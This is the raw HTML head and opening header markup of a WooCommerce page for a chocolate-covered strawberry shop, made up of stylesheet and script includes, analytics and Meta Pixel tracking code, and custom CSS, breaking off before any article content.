<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='elementor-post-3666-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3666.css?ver=1769152727' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.9&#038;ver=15.3.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://berryccino.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://berryccino.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://berryccino.com","ajaxUrl":"https://berryccino.com/wp-admin/admin-ajax.php","ajax_event":"ca62a08164","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769225192"};
//# sourceURL=pys-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/posts/8163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://berryccino.com/?p=8163' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MjIhMzA6MjIiLCJvIjoiaHR0cHM6XC9cL2JlcnJ5Y2Npbm8uY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2hvY29sYXRlLWNvdmVyZWQtc3RyYXdiZXJyeS10b3dlcnMtZm9yLWV2ZW50cyUyRiZhbXA7X3dwbm9uY2U9YzNhNGFkMzg2ZiJ9" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Mehri Gulamova"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8163 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3632 elementor-page elementor-page-8163 elementor-page-3666">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
